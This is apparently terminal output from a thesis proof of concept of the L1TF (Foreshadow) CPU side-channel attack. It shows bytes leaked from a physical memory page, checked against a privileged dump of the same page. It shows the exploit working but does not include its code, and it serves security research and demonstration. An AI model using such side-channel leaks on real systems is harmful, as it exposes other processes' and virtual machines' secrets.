 thijs@attacker:~/thesis$ make bin/l1tf && ./bin/l1tf 0x2d1621
make: 'bin/l1tf' is up to date.
Trying PFN of 0x2d1621
Results physcial addr 2d1621060: 0xde 10
Results physcial addr 2d1621063: 0xef 10
Results physcial addr 2d1621072: 0xce 10
Results physcial addr 2d1621075: 0xf8 10
Results physcial addr 2d1621077: 0xf9 10
Results physcial addr 2d162107c: 0xc1 10
Results physcial addr 2d162107e: 0xf3 10
Results physcial addr 2d162107f: 0xee 10
Results physcial addr 2d1621091: 0xf8 5
Results physcial addr 2d162109a: 0xe8 10
Results physcial addr 2d162109e: 0xca 10
Results physcial addr 2d162109f: 0xfe 9
ab d7 b3 31 20 36 a6 38 a2 14 b3 2f 8b 0f c7 fe
5c f8 67 b2 74 69 b1 4c 33 ae e8 4d ba be ca fe
✘ ~/P/T/c/l1tf-poc master ± taskset -c 3 sudo ./phys
[sudo] password for thijs:
pfn: 0x2d1621
Virt 0x5c71ad35a060, Phys: 0x2d1621060
Data:
de ad be ef 67 04 3e 1c 2a 2e 4e 86 3d 99 3f ac
1b 8b ce b6 84 f8 2f f9 95 97 08 63 c1 1d f3 ee
ab d7 b3 31 20 36 a6 38 a2 14 b3 2f 8b 0f c7 fe
5c f8 67 b2 74 69 b1 4c 33 ae e8 4d ba be ca fe
^[[A